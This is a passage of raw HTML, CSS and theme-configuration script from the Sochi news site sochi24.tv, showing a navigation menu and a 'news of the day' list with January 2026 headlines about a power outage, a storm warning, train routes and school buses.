.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8287","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5985";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1197";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/" rel="bookmark" class="td-image-wrap " title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/close-up-shiny-light-bulb-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/" rel="bookmark" title="Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов">Отключение света затронет 9 улиц и СНТ в Сочи 16 января: список адресов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/otkljuchenie-sveta-zatronet-9-ulic-i-snt-v-sochi-16-janvarja-spisok-adresov/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с плановыми работами на энергооборудовании 16 января...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shz36k0o39i712glutwv2ypcd3to2zs3.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/" rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад">Штормовое предупреждение в Сочи и Сириусе на 16 января: ожидаются порывы ветра и снегопад</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-16-janvarja-ozhidajutsja-poryvy-vetra-i-snegopad/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи предупредили об ухудшении погодных условий. Завтра, 16...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/" rel="bookmark" class="td-image-wrap " title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-15_14-27-19-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/" rel="bookmark" title="В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%">В горы на электричке: маршруты в сочинский кластер стали популярнее на 10%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-gory-na-jelektrichke-marshruty-v-sochinskij-klaster-stali-populjarnee-na-10/#respond">0</a></span> </span></div><div class="td-excerpt">Запуск шести дополнительных электричек в горный кластер Сочи в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-snegopadov-v-sochi-shkolnye-avtobusy-ne-doehali-do-semi-sel/" rel="bookmark" class="td-image-wrap " title="После снегопадов в Сочи школьные автобусы не доехали до семи сел"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/shkolnyj-avtobus1-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 